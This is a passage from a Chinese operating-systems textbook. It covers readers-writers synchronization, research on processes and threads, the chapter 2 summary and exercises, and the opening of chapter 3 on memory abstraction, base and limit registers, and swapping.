在该解法中,隐含着一个需要注解的条件。假设一个读者正使用数据库,另一个读者来了。同时有两个读者并不存在问题,第二个读者被允许进入。如果有第三个和更多的读者来了也同样允许。
现在,假设一个写者到来。由于写者的访问是排他的,不能允许写者进入数据库,只能被挂起。只要还有一个读者在活动,就允许后续的读者进来。这种策略的结果是,如果有一个稳定的读者流存在,那么这些读者将在到达后被允许进入。而写者就始终被挂起,直到没有读者为止。如果来了新的读者,比如,每2秒钟一个,而每个读者花费5秒钟完成其工作,那么写者就永远没有机会了。
为了避免这种情形,可以稍微改变一下程序的写法:在一个读者到达,且一个写者在等待时,读者在写者之后被挂起,而不是立即允许进入。用这种方式,在一个写者到达时如果有正在工作的读者,那么该写者只要等待这个读者完成,而不必等候其后面到来的读者。该解决方案的缺点是,并发度和效率较低。Courtois等人给出了一个写者优先的解法。详细内容请参阅他的论文。
2.6 有关进程和线程的研究
在第1章里,我们介绍了有关操作系统结构的当前研究工作。在本章和下一章里,我们将更专注于有关进程的研究。随着时间推移,一些问题会比其他问题解决得更好。多数研究倾向于从事新的课题,而不是围绕着有数十年历史的题目进行研究。
作为一个例子,关于进程概念的研究已经获得良好的解决方案。几乎所有的系统都把一个进程视为一个容器,该容器用以聚集相关的资源,如地址空间、线程、打开的文件、保护许可等。不同的系统聚集资源的方式略有差别,但是差别仅在于工程处理方面。基本思想不会有较大的争议,且有关进程的课题也几乎没有新的研究在进行。
线程是比进程更新的概念,但是它们同样也经过了相当多的考虑。仍然偶尔会出现关于线程的论文,例如,关于在多处理器上的线程集群(Tam等人,2007)或是一个进程中的线程数量如何扩展到100 000(Von Behren等人,2003)。
现在,进程同步问题已经相当成熟和固定,但是每隔一段时间还是会有一篇论文,例如关于无锁并发处理的问题(Fraser和Harris,2007)或是实时系统中的无阻塞同步问题(Hohmuth和Haertig,2001)。
调度(单处理器和多处理器)还是一些研究者感兴趣的话题。一些正在研究的主题包括移动设备上的能耗节省调度(Yuan和Nahrstedt,2006)、超线程级调度(Bulpin和Pratt,2005)、当CPU空闲时该做什么(Eggert和Touch,2005)以及虚拟时间调度(Nieh等人,2001)。但是,很少有实际系统的设计者会因为缺乏像样的线程调度算法而整天苦恼,所以这似乎是一个由研究者推动而不是需求推动的研究类型。总而言之,进程、线程与调度不像它们曾经那样,是研究的热点。这些研究已经前进得很多了。
2.7 小结
为了隐蔽中断的影响,操作系统提供了一个由并行运行的顺序进程组成的概念模型。进程可以动态地创建和终止。每个进程都有自己的地址空间。
对于某些应用而言,在一个进程中使用多个控制线程是有益的。这些线程被独立调度,每个线程有自己的堆栈,但是在一个进程中的所有线程共享一个公共地址空间。线程可以在用户空间或内核中实现。
进程之间通过进程间通信原语彼此通信,如信号量、管程或消息。这些原语用来确保同一时刻不会有两个进程在临界区中,免除了出现混乱的情形。进程可以处在运行、可运行或阻塞状态,并且在该进程或其他进程执行某个进程间通信原语时,可以改变其状态。线程间通信也是类似的。
进程间通信原语可以用来解决诸如生产者-消费者问题、哲学家就餐问题和读者-写者问题等。即便有了这些原语,也要仔细设计以避免出错和死锁。
已经有一大批研究出来的调度算法。某些算法主要用于批处理系统中,如最短作业优先调度算法。其他算法常用在批处理系统和交互式系统中,它们包括轮转调度、优先级调度、多级队列、保证调度、彩票调度以及公平分享调度等。有些系统将调度策略和调度机制清晰地分离,这样可以使用户对调度算法进行控制。
习题
1.图2-2中给出了三个进程状态。在理论上,三个状态可以有六种转换,每个状态两个。但是,图中只给出了四种转换。有没有可能发生其他两种转换中的一个或两个?
2.假设要设计一种先进的计算机体系结构,它使用硬件而不是中断来完成进程切换。CPU需要哪些信息?请描述用硬件完成进程切换的工作过程。
3.在所有当代计算机中,至少有部分中断处理程序是用汇编语言编写的。为什么?
4.当中断或系统调用把控制转给操作系统时,通常将内核堆栈和被中断进程的运行堆栈分离。为什么?
5.多个作业能够并行运行,比它们顺序执行完成的要快。假设有两个作业同时开始执行,每个需要10分钟的CPU时间。如果顺序执行,那么最后一个作业需要多长时间可以完成?如果并行执行又需要多长时间?假设I/O等待占50%。
6.在本章中说明的图2-11a的模式不适合用于使用内存高速缓存的文件服务器。为什么不适合?每个进程可以有自己的高速缓存吗?
7.如果创建一个多线程进程,若子进程得到全部父进程线程的副本,会出现问题。假如原有线程之一正在等待键盘输入,现在则成为两个线程在等待键盘输入,每个进程有一个。在单线程进程中也会发生这种问题吗?
8.在图2-8中,给出了一个多线程Web服务器。如果读取文件的惟一途径是正常的阻塞read系统调用,那么Web服务器应该使用用户级线程还是内核级线程?为什么?
9.在本章中,我们介绍了多线程Web服务器,说明它比单线程服务器和有限状态机服务器更好的原因。存在单线程服务器更好一些的情形吗?请给出一个例子。
10.在图2-12中寄存器集合按每个线程中的内容列出而不是按每个进程中的内容列出。为什么?毕竟机器只有一套寄存器。
11.为什么线程要通过调用thread_yield自愿放弃CPU?毕竟,由于没有周期性的时钟中断,线程可以不交回CPU。
12.线程可以被时钟中断抢占吗?如果可以,什么情形下可以?如果不可以,为什么不可以?
13.在本习题中,要求对使用单线程文件服务器和多线程文件服务器读取文件进行比较。假设所需要的数据都在块高速缓存中,花费15ms获得工作请求,分派工作,并处理其余必要工作。如果在三分之一时间时,需要一个磁盘操作,要另外花费75ms,此时该线程进入睡眠。在单线程情形下服务器每秒钟可以处理多少个请求?如果是多线程呢?
14.在用户空间实现线程,其最大的优点是什么?最大的缺点是什么?
15.在图2-15中创建线程和线程打印消息是随机交织在一起的。有没有方法可以严格按照以下次序运行:创建线程1,线程1打印消息,线程1结束;创建线程2,线程2打印消息,线程2结束;以此类推。如果有,是什么方法,如果没有请解释原因。
16.在讨论线程中的全局变量时,曾使用过程create_global将存储分配给指向变量的指针,而不是变量自身。这是必需的,还是由于该过程也需要使用这些值?
17.考虑线程全部在用户空间实现的一个系统,其中运行时系统每秒钟得到一个时钟中断。假设在该运行时系统中,当某个线程正在执行时发生一个时钟中断,此时会出现什么问题?你有什么解决该问题的建议吗?
18.假设一个操作系统中不存在类似于select的系统调用来提前了解在从文件、管道或设备中读取时是否安全,不过该操作系统确实允许设置报警时钟,以便中断阻塞的系统调用。在上述条件下,是否有可能在用户空间中实现一个线程包?请加以讨论。
19.在2.3.4节中所讨论的优先级反转问题是否可能在用户级线程中发生?为什么?
20.在2.3.4节中,描述了一种有高优先级进程H和低优先级进程L的情况,导致了H陷入死循环。若采用轮转调度算法而不是优先级调度算法,还会发生同样问题吗?请给予讨论。
21.在使用线程的系统中,若使用用户级线程,是每个线程一个堆栈还是每个进程一个堆栈?如果使用内核级线程情况又如何呢?请给予解释。
22.在开发计算机时,通常首先用一个程序模拟,一次运行一条指令,甚至多处理器也严格按此模拟。在类似于这种没有同时事件发生的情形下,会出现竞争条件吗?
23.两个进程在一个共享存储器多处理器(即两个CPU)上运行,当它们要共享一个公共内存时,图2-23所示的采用变量turn的忙等待解决方案还有效吗?
24.在进程调度是抢占式的情形下,图2-24中展示的互斥问题的Peterson解法能正常工作吗?如果是非抢占式的情况呢?
25.给出一个可以屏蔽中断的操作系统如何实现信号量的框架。
26.请说明计数信号量(即可以保持一个任意值的信号量)如何仅通过二元信号量和普通机器指令实现。
27.如果一个系统只有两个进程,可以使用一个屏障来同步这两个进程吗?为什么?
28.如果线程在内核中实现,可以使用内核信号量对同一个进程中的两个线程进行同步吗?如果线程在用户空间实现呢?假设在其他进程中没有线程必须访问该信号量。请讨论你的答案。
29.管程内的同步机制使用条件变量和两个特殊操作wait和signal。一种更通用的同步形式是只用一条原语waituntil,它以任意的布尔谓词作为参数。例如
waituntil x<0 or y+z<n
这样就不再需要signal原语。很显然这一方式比Hoare或Brinch Hansen方案更通用,但它从未被采用过。为什么?提示:请考虑其实现。
30.一个快餐店有四类雇员:(1)领班,接收顾客点的菜单;(2)厨师,准备饭菜;(3)打包工,将饭菜装在袋子里;(4)收银员,将食品袋交给顾客并收钱。每个雇员可被看作一个进行通信的顺序进程。它们采用的进程间通信方式是什么?请将这个模型与UNIX中进程联系起来。
31.假设有一个使用信箱的消息传递系统,当向满信箱发消息或从空信箱收消息时,进程都不会阻塞,相反,会得到一个错误代码。进程响应错误代码的处理方式为一遍一遍地重试,直到成功为止。这种方式会导致竞争条件吗?
32.CDC 6600计算机使用一种称作处理器共享的有趣的轮转调度算法,它可以同时处理多达10个I/O进程。每条指令结束后都进行进程切换,这样进程1执行指令1,进程2执行指令2,以此类推。进程切换由特殊硬件完成,所以没有开销。如果在没有竞争的条件下一个进程需要T秒钟完成,那么当有n个进程共享处理器时完成一个进程需要多长时间?
33.是否可以通过分析源代码来确定进程是CPU密集型的还是I/O密集型的?如何能在运行时刻进行此项决定?
34.在“何时调度”一节中曾提到,有时一个重要进程可以在选择下一个被阻塞进程进入运行的过程中发挥作用,从而改善调度性能。请给出可以这样做的情形并解释如何做。
35.对某系统进行监测后表明,当阻塞在I/O之前时,平均每个进程运行时间为T。一次进程切换需要的时间为S,这里S实际上就是开销。对于采用时间片长度为Q的轮转调度,请给出以下各种情况中CPU利用率的计算公式:
a)Q=∞
b)Q>T
c)S<Q<T
d)Q=S
e)Q趋近于0
36.有5个待运行作业,估计它们的运行时间分别是9,6,3,5和X。采用哪种次序运行这些作业将得到最短的平均响应时间?(答案将依赖于X。)
37.有5个批处理作业A到E,它们几乎同时到达一个计算中心。估计它们的运行时间分别为10,6,2,4和8分钟。其优先级(由外部设定)分别为3,5,2,1和4,其中5为最高优先级。对于下列每种调度算法,计算其平均进程周转时间,可忽略进程切换的开销。
a)轮转法。
b)优先级调度。
c)先来先服务(按照10,6,2,4,8次序运行)。
d)最短作业优先。
对a),假设系统具有多道程序处理能力,每个作业均公平共享CPU时间,对b)到d),假设任一时刻只有一个作业运行,直到结束。所有的作业都完全是CPU密集型作业。
38.运行在CTSS上的一个进程需要30个时间片完成。该进程必须被调入多少次,包括第一次(在该进程运行之前)?
39.能找到一个使CTSS优先级系统不受随机回车链愚弄的方法吗?
40.a=1/2的老化算法用来预测运行时间。先前的四次运行,从最老的一个到最近的一个,其运行时间分别是40ms,20ms,40ms和15ms。下一次的预测时间是多少?
41.一个软实时系统有4个周期时间,其周期分别为50ms,100ms,200ms和250ms。假设这4个事件分别需要35ms,20ms,10ms和x ms的CPU时间。保持系统可调度的最大x值是多少?
42.请解释为什么两级调度比较常用。
43.一个实时系统需要处理两个语音通信,每个运行5ms,然后每次突发消耗1ms CPU时间,加上25帧/秒的一个视频,每一帧需要20ms的CPU时间。这个系统是可调度的吗?
44.考虑一个系统,在这个系统中为了内核线程调度希望将策略和机制分离。请提出一个实现此目标的手段。
45.在哲学家就餐问题的解法(图2-46)中,为什么在过程take_forks中将状态变量置为HUNGRY?
46.考虑图2-46中的过程put_forks,假设变量state[i]在对test的两次调用之后而不是之前被置为THINKING。这个改动会对解法有什么影响?
47.按照哪一类进程何时开始,读者-写者问题可以有若干种方式求解。请详细描述该问题的三种变体,每一种变体偏好(或不偏好)某一类进程。对每种变体,请指出当一个读者或写者访问数据库时会发生什么,以及当一个进程结束对数据库的访问后又会发生什么?
48.请编写一个shell脚本,通过读取文件的最后一个数字,对之加1,然后再将该数字附在该文件上,从而生成顺序数文件。在后台和前台分别运行该脚本的一个实例,每个实例访问相同的文件。需要多长时间才出现竞争条件?临界区是什么?请修改该脚本以避免竞争(提示:使用In file file.lock锁住数据文件。)
49.假设有一个提供信号量的操作系统。请实现一个消息系统,编写发送和接收消息的过程。
50.使用管程而不是信号量来解决哲学家就餐问题。
51.假设一个大学为了卖弄其政治上的正确性,准备把美国最高法院的信条“平等但隔离其本身就是不平等(Separate but equal is inherently unequal)”既运用在种族上也运在性别上,从而结束校园内长期使用的浴室按性别隔离的做法。但是,为了迁就传统习惯,学校颁布法令:当有一个女生在浴室里,那么其他女生可以进入,但是男生不行,反之亦然。在每个浴室的门上有一个滑动指示符号,表示当前处于以下三种可能状态之一:
·空。
·有女生。
·有男生。
用你偏好的程序设计语言编写下面的过程:woman_wants_to_enter,man_wants_to_enter,woman_leaves,man_leaves。可以随意采用所希望的计数器和同步技术。
52.重写图2-23中的程序,以便能够处理两个以上的进程。
53.编写一个使用线程并共享一个公共缓冲区的生产者-消费者问题。但是,不要使用信号量或任何其他用来保护共享数据结构的同步原语。直接让每个线程在需要访问时就访问。使用sleep和wakeup来处理满和空的条件。观察需要多长时间会出现严重的竞争条件。例如,可以让生产者一会儿打印一个数字,每分钟打印不要超过一个数字,因为I/O会影响竞争条件。
第3章 存储管理
内存(RAM)是计算机中一种需要认真管理的重要资源。就目前来说,虽然一台普通家用计算机的内存容量已经是20世纪60年代早期全球最大的计算机IBM 7094的内存容量的10 000倍以上,但是程序大小的增长速度比内存容量的增长速度要快得多。正如帕金森定律所指出的:“不管存储器有多大,程序都可以把它填满”。在这一章中,我们将讨论操作系统是怎样对内存创建抽象模型以及怎样管理内存的。
每个程序员都梦想拥有这样的内存:它是私有的、容量无限大的、速度无限快的,并且是永久性的存储器(即断电时不会丢失数据)。当我们期望这样的内存时,何不进一步要求它价格低廉呢?遗憾的是,目前的技术还不能为我们提供这样的内存。也许你会有解决方案。
除此之外的选择是什么呢?经过多年探索,人们提出了“分层存储器体系”(memory hierarchy)的概念,即在这个体系中,计算机有若干兆(MB)快速、昂贵且易失性的高速缓存(cache),数千兆(GB)速度与价格适中且同样易失性的内存,以及几兆兆(TB)低速、廉价、非易失性的磁盘存储,另外还有诸如DVD和USB等可移动存储装置。操作系统的工作是将这个存储体系抽象为一个有用的模型并管理这个抽象模型。
操作系统中管理分层存储器体系的部分称为存储管理器(memory manager)。它的任务是有效地管理内存,即记录哪些内存是正在使用的,哪些内存是空闲的;在进程需要时为其分配内存,在进程使用完后释放内存。
本章我们会研究几个不同的存储管理方案,涵盖非常简单的方案到高度复杂的方案。由于最底层的高速缓存的管理由硬件来完成,本章将集中介绍针对编程人员的内存模型,以及怎样优化管理内存。至于永久性存储器——磁盘——的抽象和管理,则是下一章的主题。我们会从最简单的管理方案开始讨论,并逐步深入到更为缜密的方案。
3.1 无存储器抽象
最简单的存储器抽象就是根本没有抽象。早期大型计算机(20世纪60年代之前)、小型计算机(20世纪70年代之前)和个人计算机(20世纪80年代之前)都没有存储器抽象。每一个程序都直接访问物理内存。当一个程序执行如下指令:
MOV REGISTER1,1000
计算机会将位置为1000的物理内存中的内容移到REGISTER1中。因此,那时呈现给编程人员的存储器模型就是简单的物理内存:从0到某个上限的地址集合,每一个地址对应一个可容纳一定数目二进制位的存储单元,通常是8个。
在这种情况下,要想在内存中同时运行两个程序是不可能的。如果第一个程序在2000的位置写入一个新的值,将会擦掉第二个程序存放在相同位置上的所有内容,所以同时运行两个程序是根本行不通的,这两个程序会立刻崩溃。
不过即使存储器模型就是物理内存,还是存在一些可行选项的。图3-1展示了三种变体。在图3-1a中,操作系统位于RAM(随机访问存储器)的底部;在图3-1b中,操作系统位于内存顶端的ROM(只读存储器)中;而在图3-1c中,设备驱动程序位于内存顶端的ROM中,而操作系统的其他部分则位于下面的RAM的底部。第一种方案以前被用在大型机和小型计算机上,现在很少使用了。第二种方案被用在一些掌上电脑和嵌入式系统中。第三种方案用于早期的个人计算机中(例如运行MS-DOS的计算机),在ROM中的系统部分称为BIOS(Basic Input Output System,基本输入输出系统)。第一种方案和第三种方案的缺点是用户程序出现的错误可能摧毁操作系统,引发灾难性后果(比如篡改磁盘)。

图 3-1 在只有操作系统和一个用户进程的情形下,组织内存的三种简单方法(当然也存在其他方案)
当按这种方式组织系统时,通常同一个时刻只能有一个进程在运行。一旦用户键入了一个命令,操作系统就把需要的程序从磁盘复制到内存中并执行;当进程运行结束后,操作系统在用户终端显示提示符并等待新的命令。收到新的命令后,它把新的程序装入内存,覆盖前一个程序。
在没有内存抽象的系统中实现并行的一种方法是使用多线程来编程。由于在引入线程时就假设一个进程中的所有线程对同一内存映像都可见,那么实现并行也就不是问题了。虽然这个想法行得通,但却没有被广泛使用,因为人们通常希望能够在同一时间运行没有关联的程序,而这正是线程抽象所不能提供的。更进一步地,一个没有内存抽象的系统也不大可能具有线程抽象的功能。
在不使用内存抽象的情况下运行多道程序
但是,即使没有内存抽象,同时运行多个程序也是可能的。操作系统只需要把当前内存中所有内容保存到磁盘文件中,然后把下一个程序读入到内存中再运行即可。只要在某一个时间内存中只有一个程序,那么就不会发生冲突。这样的交换概念会在下面讨论。
在特殊硬件的帮助下,即使没有交换功能,并发地运行多个程序也是可能的。IBM 360的早期模型是这样解决的:内存被划分为2KB的块,每个块被分配一个4位的保护键,保护键存储在CPU的特殊寄存器中。一个内存为1MB的机器只需要512个这样的4位寄存器,容量总共为256字节。PSW(Program Status Word,程序状态字)中存有一个4位码。一个运行中的进程如果访问保护键与其PSW码不同的内存,360的硬件会捕获到这一事件。因为只有操作系统可以修改保护键,这样就可以防止用户进程之间、用户进程和操作系统之间的互相干扰。
然而,这种解决方法有一个重要的缺陷。如图3-2所示,假设我们有两个程序,每个大小各为16KB,如图3-2a和图3-2b所示。前者加了阴影表示它和后者使用不同的内存键。第一个程序一开始就跳转到地址24,那里是一条MOV指令。第二个程序一开始跳转到地址28,那里是一条CMP指令。与讨论无关的指令没有画出来。当两个程序被连续地装载到内存中从0开始的地址时,内存中的状态就如同图3-2c所示。在这个例子里,我们假设操作系统是在高地址处,图中没有画出来。

图 3-2 重定位问题的说明:a)一个16KB程序;b)另一个16KB程序;c)两个程序连续地装载到内存中
程序装载完毕之后就可以运行了。由于它们的内存键不同,它们不会破坏对方的内存。但在另一方面会发生问题。当第一个程序开始运行时,它执行了JMP 24指令,然后不出预料地跳转到了相应的指令,这个程序会正常运行。
但是,当第一个程序已经运行了一段时间后,操作系统可能会决定开始运行第二个程序,即装载在第一个程序之上的地址16 384处的程序。这个程序的第一条指令是JMP 28,这条指令会使程序跳转到第一个程序的ADD指令,而不是事先设定的跳转到CMP指令。由于对内存地址的不正确访问,这个程序很可能在1秒之内就崩溃了。
这里关键的问题是这两个程序都引用了绝对物理地址,而这正是我们最需要避免的。我们希望每个程序都使用一套私有的本地地址来进行内存寻址。下面我们会展示这种技术是如何实现的。IBM 360对上述问题的补救方案就是在第二个程序装载到内存的时候,使用静态重定位的技术修改它。它的工作方式如下:当一个程序被装载到地址16 384时,常数16 384被加到每一个程序地址上。虽然这个机制在不出错误的情况下是可行的,但这不是一种通用的解决办法,同时会减慢装载速度。而且,它要求给所有的可执行程序提供额外的信息来区分哪些内存字中存有(可重定位的)地址,哪些没有。毕竟,图3-2b中的“28”需要被重定位,但是像
MOV REGISTER1,28
这样把数28送到REGISTER1的指令不可以被重定位。装载器需要一定的方法来辨别地址和常数。
最后,正如我们在第1章中指出的,计算机世界的发展总是倾向于重复历史。虽然直接引用物理地址对于大型计算机、小型计算机、台式计算机和笔记本电脑来说已经成为很久远的记忆了(对此我们深表遗憾),但是缺少内存抽象的情况在嵌入式系统和智能卡系统中还是很常见的。现在,像收音机、洗衣机和微波炉这样的设备都已经完全被(ROM形式的)软件控制,在这些情况下,软件都采用访问绝对内存地址的寻址方式。在这些设备中这样能够正常工作是因为,所有运行的程序都是可以事先确定的,用户不可能在烤面包机上自由地运行他们自己的软件。
虽然高端的嵌入式系统(比如手机)有复杂的操作系统,但是一般的简单嵌入式系统并非如此。在某些情况下可以用一种简单的操作系统,它只是一个被链接到应用程序的库,该库为程序提供I/O和其他任务所需要的系统调用。操作系统作为库实现的常见例子如流行的e-cos操作系统。
3.2 一种存储器抽象:地址空间
总之,把物理地址暴露给进程会带来下面几个严重问题。第一,如果用户程序可以寻址内存的每个字节,它们就可以很容易地(故意地或偶然地)破坏操作系统,从而使系统慢慢地停止运行(除非有特殊的硬件进行保护,如IBM 360的锁键模式)。即使在只有一个用户进程运行的情况下,这个问题也是存在的。第二,使用这种模型,想要同时(如果只有一个CPU就轮流执行)运行多个程序是很困难的。在个人计算机上,同时打开几个程序是很常见的(一个文字处理器,一个邮件程序,一个网络浏览器,其中一个当前正在工作,其余的在按下鼠标的时候才会被激活)。在系统中没有对物理内存的抽象的情况下,很难做到上述情景,因此,我们需要其他办法。
3.2.1 地址空间的概念
要保证多个应用程序同时处于内存中并且不互相影响,则需要解决两个问题:保护和重定位。我们来看一个原始的对前者的解决办法,它曾被用在IBM 360上:给内存块标记上一个保护键,并且比较执行进程的键和其访问的每个内存字的保护键。然而,这种方法本身并没有解决后一个问题,虽然这个问题可以通过在程序被装载时重定位程序来解决,但这是一个缓慢且复杂的解决方法。
一个更好的办法是创造一个新的内存抽象:地址空间。就像进程的概念创造了一类抽象的CPU以运行程序一样,地址空间为程序创造了一种抽象的内存。地址空间是一个进程可用于寻址内存的一套地址集合。每个进程都有一个自己的地址空间,并且这个地址空间独立于其他进程的地址空间(除了在一些特殊情况下进程需要共享它们的地址空间外)。
地址空间的概念非常通用,并且在很多场合中出现。比如电话号码,在美国和很多其他国家,一个本地电话号码通常是一个7位的数字。因此,电话号码的地址空间是从0 000 000到9 999 999,虽然一些号码并没有被使用,比如以000开头的号码。随着手机、调制解调器和传真机数量的增长,这个空间变得越来越不够用了,从而导致需要使用更多位数的号码。Pentium的I/O端口的地址空间从0到16 383。IPv4的地址是32位的数字,因此它们的地址空间从0到232 -1(也有一些保留数字)。
地址空间可以不是数字的。一套“.com”的互联网域名也是地址空间。这个地址空间是由所有包含2~63个字符并且后面跟着“.com”的字符串组成的,组成这些字符串的字符可以是字母、数字和连字符。到现在你应该已经明白地址空间的概念了。它是很简单的。
比较难的是给每个程序一个自己的地址空间,使得一个程序中的地址28所对应的物理地址与另一个程序中的地址28所对应的物理地址不同。下面我们将讨论一个简单的方法,这个方法曾经很常见,但是在有能力把更复杂(而且更好)的机制运用在现代CPU芯片上之后,这个方法就不再使用了。
基址寄存器与界限寄存器
这个简单的解决办法使用一种简单的动态重定位。它所做的是简单地把每个进程的地址空间映射到物理内存的不同部分。从CDC 6600(世界上最早的超级计算机)到Intel 8088(原始IBM PC的心脏),所使用的经典办法是给每个CPU配置两个特殊硬件寄存器,通常叫做基址寄存器和界限寄存器。当使用基址寄存器和界限寄存器时,程序装载到内存中连续的空闲位置且装载期间无须重定位,如图3-2c所示。当一个进程运行时,程序的起始物理地址装载到基址寄存器中,程序的长度装载到界限寄存器中。在图3-2c中,当第一个程序运行时,装载到这些硬件寄存器中的基址和界限值分别是0和16 384。当第二个程序运行时,这些值分别是16 384和32 768。如果第三个16KB的程序被直接装载在第二个程序的地址之上并且运行,这时基址寄存器和界限寄存器里的值会是32 768和16 384。
每次一个进程访问内存,取一条指令,读或写一个数据字,CPU硬件会在把地址发送到内存总线前,自动把基址值加到进程发出的地址值上。同时,它检查程序提供的地址是否等于或大于界限寄存器里的值。如果访问的地址超过了界限,会产生错误并中止访问。这样,对图3-2c中第二个程序的第一条指令,程序执行
JMP 28
指令,但是硬件把这条指令解释成为
JMP 16412
所以程序如我们所愿地跳转到了CMP指令。在图3-2c中第二个程序的执行过程中,基址寄存器和界限寄存器的设置如图3-3所示。
图 3-3 基址寄存器和界限寄存器可用于为每个进程提供一个独立的地址空间
使用基址寄存器和界限寄存器是给每个进程提供私有地址空间的非常容易的方法,因为每个内存地址在送到内存之前,都会自动先加上基址寄存器的内容。在很多实际系统中,对基址寄存器和界限寄存器会以一定的方式加以保护,使得只有操作系统可以修改它们。在CDC 6600中就提供了对这些寄存器的保护,但在Intel 8088中则没有,甚至没有界限寄存器。但是,Intel 8088提供了多个基址寄存器,使程序的代码和数据可以被独立地重定位,但是没有提供引用地址越界的预防机制。
使用基址寄存器和界限寄存器重定位的缺点是,每次访问内存都需要进行加法和比较运算。比较可以做得很快,但是加法由于进位传递时间的问题,在没有使用特殊电路的情况下会显得很慢。
3.2.2 交换技术
如果计算机物理内存足够大,可以保存所有进程,那么之前提及的所有方案都或多或少是可行的。但实际上,所有进程所需的RAM数量总和通常要远远超出存储器能够支持的范围。在一个典型的Windows或Linux系统中,在计算机完成引导后,会启动40~60个,甚至更多的进程。例如,当一个Windows应用程序安装后,通常会发出一系列命令,使得在此后的系统引导中会启动一个仅仅用于查看该应用程序更新的进程。这样一个进程会轻易地占据5~10MB的内存。其他后台进程还会查看所收到的邮件和进来的网络连接,以及其他很多诸如此类的任务。并且,这一切都发生在第一个用户程序启动之前。当前重要的应用程序能轻易地占据50~200MB甚至更多的空间。因此,把所有进程一直保存在内存中需要巨大的内存,如果内存不够,就做不到这一点。
有两种处理内存超载的通用方法。最简单的策略是交换(swapping)技术,即把一个进程完整调入内存,使该进程运行一段时间,然后把它存回磁盘。空闲进程主要存储在磁盘上,所以当它们不运行时就不会占用内存(尽管它们的一些进程会周期性地被唤醒以完成相关工作,然后就又进入睡眠状态)。另一种策略是虚拟内存(virtual memory),该策略甚至能使程序在只有一部分被调入内存的情况下运行。下面我们先讨论交换技术,3.3节我们将考察虚拟内存。
交换系统的操作如图3-4所示。开始时内存中只有进程A。之后创建进程B和C或者从磁盘将它们换入内存。图3-4d显示A被交换到磁盘。然后D被调入,B被调出,最后A再次被调入。由于A的位置发生变化,所以在它换入的时候通过软件或者在程序运行期间(多数是这种情况)通过硬件对其地址进行重定位。例如,在这里可以很好地使用基址寄存器和界限寄存器。

图 3-4 内存分配情况随着进程进出而变化,阴影区域表示未使用的内存
交换在内存中产生了多个空闲区(hole,也称为空洞),通过把所有的进程尽可能向下移动,有可能将这些小的空闲区合成一大块。该技术称为内存紧缩(memory compaction)。这个操作通常不进行,因为它要耗费大量的CPU时间。例如,一台有1GB内存的计算机可以每20ns复制4个字节,它紧缩全部内存大约要花费5s。
有一个问题值得注意,即当进程被创建或换入时应该为它分配多大的内存。若进程创建时其大小是固定的并且不再改变,则分配很简单,操作系统准确地按其需要的大小进行分配,不多也不少。
但是如果进程的数据段可以增长,例如,很多程序设计语言都允许从堆中动态地分配内存,那么当进程空间试图增长时,就会出现问题。若该进程与一个空闲区相邻,那么可把该空闲区分配给该进程让它在这个空闲区增大。另一方面,若进程相邻的是另一个进程,那么要么把需要增长的进程移到内存中一个足够大的区域中去,要么把一个或多个进程交换出去,以便生成一个足够大的空闲区。若一个进程在内存中不能增长,而且磁盘上的交换区也已满了,那么这个进程只有挂起直到一些空间空闲(或者可以结束该进程)。
如果大部分进程在运行时都要增长,为了减少因内存区域不够而引起的进程交换和移动所产生的开销,一种可用的方法是,当换入或移动进程时为它分配一些额外的内存。然而,当进程被换出到磁盘上时,应该只交换进程实际上使用的内存中的内容,将额外的内存交换出去是一种浪费。在图3-5a中读者可以看到一种已为两个进程分配了增长空间的内存配置。

图 3-5 a)为可能增长的数据段预留空间;b)为可能增长的数据段和堆栈段预留空间
如果进程有两个可增长的段,例如,供变量动态分配和释放的作为堆使用的一个数据段,以及存放普通局部变量与返回地址的一个堆栈段,则可使用另一种安排,如图3-5b所示。在图中可以看到所示进程的堆栈段在进程所占内存的顶端并向下增长,紧接在程序段后面的数据段向上增长。在这两者之间的内存可以供两个段使用。如果用完了,进程或者必须移动到足够大的空闲区中(它可以被交换出内存直到内存中有足够的空间),或者结束该进程。
3.2.3 空闲内存管理
在动态分配内存时,操作系统必须对其进行管理。一般而言,有两种方式跟踪内存使用情况:位图和空闲链表。下面我们将介绍这两种方式。
1.使用位图的存储管理
